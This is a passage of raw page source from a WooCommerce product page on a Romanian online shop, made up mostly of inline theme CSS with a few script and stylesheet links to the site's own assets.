.plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.product_title{margin-bottom:15px;font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.wd-style-default.in-stock:before{color:var(--wd-primary-color);vertical-align:middle;content:"\f107";font-family:"woodmart-font";margin-inline-end:5px}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes th{flex:0 0 auto;font-family:var(--wd-text-font);margin-right:20px}.shop_attributes td{text-align:right}.shop_attributes p{margin-bottom:0}.shop_attributes span{vertical-align:middle}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-header-nav,.site-logo{padding-right:10px;padding-left:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:rgba(255,255,255,.25)}.whb-col-right .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{font-size:24px;content:"\f15a";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:50px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:static}.wd-nav-mobile{display:flex;display:none;margin-right:0;margin-left:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li{display:flex;flex-wrap:wrap}.wd-nav-mobile li a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.menu-item-has-children:not(.menu-item-has-block)>a{margin-right:-50px;padding-right:55px}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-size:12px;line-height:1;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile ul{display:none;flex:1 1 100%;order:3}.wd-nav-mobile.wd-active{display:block}.wd-nav-mob-tab{display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,.05)}.wd-nav-mob-tab[class*=wd-style-underline]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*=wd-style-underline]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-text{margin-left:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none}.whb-top-bar .wd-tools-element{--wd-count-size:13px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,.8)}.wd-header-text,.whb-column>.wd-social-icons{padding-right:10px;padding-left:10px}.wd-header-text{flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.wd-social-icons{font-size:0}.wd-social-icons .wd-social-icon{display:inline-block;margin:4px;vertical-align:middle;text-align:center;font-size:0}.wd-social-icons .wd-icon{display:inline-block;vertical-align:middle;font-family:"woodmart-font"}.social-facebook{--social-color:#365493}.social-facebook .wd-icon:before{content:"\f180"}.social-instagram{--social-color:#774430}.social-instagram .wd-icon:before{content:"\f163"}.icons-design-default .wd-social-icon{margin:0!important;padding:6px;width:auto!important;height:auto!important;color:rgba(0,0,0,.6)!important}.icons-design-default .wd-social-icon .wd-icon{line-height:1!important}.icons-design-default.color-scheme-light .wd-social-icon{color:#fff!important}.social-form-circle .wd-social-icon{border-radius:50%}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1}.wd-header-my-account .wd-tools-icon:before{font-size:19px;content:"\f124";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:before{font-size:19px;content:"\f130";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;margin-top:-7.5px;margin-left:-7.5px;width:15px;height:15px;font-size:15px;opacity:0;content:"\f112";font-family:"woodmart-font"}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{font-size:20px;content:"\f105";font-family:"woodmart-font"}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart.wd-design-5{margin-right:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.single-product .site-content.wd-builder-off{padding-right:0;padding-left:0}.wd-builder-off .single-product-page{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.product-images-inner{position:relative;z-index:1}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-15px;margin-bottom:15px}.single-breadcrumbs-wrapper .container:after{content:none}.single-breadcrumbs-wrapper .wd-breadcrumbs{flex:1 1 auto;margin-bottom:10px;text-align:start;font-size:95%}@media (max-width:1024px){.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-20px;margin-bottom:10px}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{margin-right:0;color:var(--color-gray-800);font-weight:600}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last:after{content:none}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-last{display:none}.single-product .site-content{margin-bottom:25px}.wd-builder-off .single-product-page{--wd-single-spacing:25px}}@media (max-width:768.98px){.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary-wrap>div{margin-bottom:25px}.product-image-summary-wrap>div:last-child{margin-bottom:0}}.product-image-summary .shop_attributes{--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;margin-bottom:20px}.summary-inner>.price{font-size:155%;line-height:1.2}.summary-inner .cart{margin-bottom:25px}.wd-before-add-to-cart{margin-bottom:25px}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-nav-wrapper+div .woocommerce-Tabs-panel:not([style]){display:block}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.1);border-radius:var(--wd-brd-radius)}@media (min-width:769px){.product-full-width.product-summary-shadow .summary-inner{margin:0 auto;max-width:620px}}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.thumbs-position-centered){opacity:1!important}.woocommerce-product-gallery .owl-carousel{overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .owl-carousel .product-image-wrap{padding-right:2px;padding-left:2px}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper.owl-carousel.owl-items-lg-1>.product-image-wrap:nth-child(n+2){display:none}.woocommerce-product-gallery .woocommerce-product-gallery__image{overflow:hidden;border-radius:var(--wd-brd-radius)}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{margin-bottom:4px}.owl-carousel{position:relative;z-index:1;width:100%}.owl-carousel:not(.owl-loaded){display:flex;overflow:hidden}@media (min-width:1025px){.owl-items-lg-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (max-width:576px){.owl-items-xs-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (min-width:769px) and (max-width:1024px){.owl-items-md-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (min-width:577px) and (max-width:768.98px){.owl-items-sm-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-accordion-title{display:flex;align-items:center;padding-top:var(--wd-accordion-spacing);padding-bottom:var(--wd-accordion-spacing)}.wd-accordion-title-text{flex:1;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-weight:600;font-size:10px;line-height:1}.wd-accordion-opener.wd-opener-style-arrow:before{content:"\f129";font-family:"woodmart-font"}.wd-accordion-title.wd-active .wd-accordion-opener.wd-opener-style-arrow{transform:rotate(180deg)}.wd-accordion-title.wd-opener-pos-right{flex-direction:row}.wd-accordion-title.wd-opener-pos-right .wd-accordion-opener{margin-left:12px}.woocommerce-Reviews{display:flex;flex-wrap:wrap;margin-right:-30px;margin-bottom:-25px;margin-left:-30px}.woocommerce-Reviews .clear{display:none}.woocommerce-noreviews{margin-bottom:0}.wd-hover-base .wrapp-swatches{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);transform:translateY(102%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wd-hover-base .wd-compare-btn{margin-left:auto}.wd-hover-base .wd-compare-btn>a{width:35px;height:35px}@media (max-width:768.98px){.wd-hover-base .wrapp-swatches{min-height:40px}.wd-hover-base .product-compare-button{display:none}.wd-hover-base.product-no-swatches .wrapp-swatches{display:none}}.wd-more-desc .wd-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,rgba(255,255,255,.8) 0,#fff 100%);color:var(--color-gray-900);text-align:center;text-decoration:none;line-height:var(--wd-text-line-height);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn span:after{font-weight:700;font-size:20px;content:"\f109";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);text-align:center;font-size:16px;line-height:50px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{display:inline-block;font-weight:600;content:"\f115";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px;line-height:40px}}.wd-dropdown-results{margin:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.searchform{position:relative}.searchform input[type=text]{padding-right:50px;height:46px;font-size:15px}.searchform .searchsubmit{position:absolute;top:0;right:2px;bottom:0;padding:0;width:50px;border:none;background-color:transparent;box-shadow:none;color:var(--wd-form-color);font-weight:400;font-size:0}.searchform .searchsubmit:after{font-size:20px;content:"\f130";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0}.login-form-side .woocommerce-form-login{padding:20px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600;font-size:14px}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"\f124";font-family:"woodmart-font"}.wd-search-full-screen .searchform .searchsubmit{display:none}@media (min-width:1025px){.whb-top-bar-inner{height:32px;max-height:32px}.whb-general-header-inner{height:80px;max-height:80px}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:164px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:112px}}.whb-top-bar{background-color:rgba(0,0,0,1)}.whb-general-header{background-color:rgba(255,255,255,1);border-bottom-width:0;border-bottom-style:solid}:root{--wd-text-font:"Raleway",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777;--wd-text-font-size:14px}:root{--wd-title-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#c3935b}:root{--wd-entities-title-font:"Marcellus SC",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Lora",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#c3935b;--wd-widget-title-font-size:20px}:root{--wd-header-el-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:400;--wd-header-el-transform:uppercase;--wd-header-el-font-size:12px}html .product-image-summary-wrap .product_title{font-family:"PT Serif Caption",Arial,Helvetica,sans-serif;font-weight:400;font-size:34px;line-height:40px;color:#000}:root{--wd-primary-color:#142659}:root{--wd-alternative-color:rgba(240,220,180,0)}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}.woodmart-archive-shop .main-page-wrapper{background-color:#fff;background-image:none}:root{--btn-default-bgcolor:#f7f7f7}:root{--btn-default-bgcolor-hover:#efefef}:root{--btn-shop-bgcolor:#142659}:root{--btn-shop-bgcolor-hover:#142659}:root{--btn-accent-bgcolor:#000}:root{--btn-accent-bgcolor-hover:#3a3a3a}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:1px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:none;--btn-shop-box-shadow-hover:none;--btn-shop-box-shadow-active:none;--btn-shop-bottom:0px;--btn-accent-brd-radius:0px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--btn-accent-box-shadow-active:none;--btn-accent-bottom:0px;--wd-brd-radius:0px}.container{max-width:1222px}:root{--wd-container-width:1222px}.whb-top-bar{background-color:#f0dcb4!important}.menu-item a,.whb-text-element span span,.woodmart-header-links a{color:#142659!important}.whb-general-header{background-color:#142659!important;align-content}#menu-main-navigation li a{color:#f0dcb4!important}.whb-general-header-inner .wd-tools-element .wd-tools-icon{color:#f0dcb4!important}.woocommerce-product-gallery__wrapper,.summary-inner{box-shadow:none!important}.woocommerce-product-attributes-item__label,.in-stock,.product_title,.widget-title{color:#142659!important}.woodmart-hover-base .wrapp-swatches{display:none!important}.mobile-nav-tabs li{color:#142659!important;background-color:#f0dcb4!important}.woocommerce-tabs .woodmart-accordion-title{color:#142659!important}@media (min-width:1025px){.product-image-summary .shop_attributes{width:58%!important}}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><script src="[data-uri]" defer></script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='simple_tooltips_style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='sbi_styles-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /></noscript><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 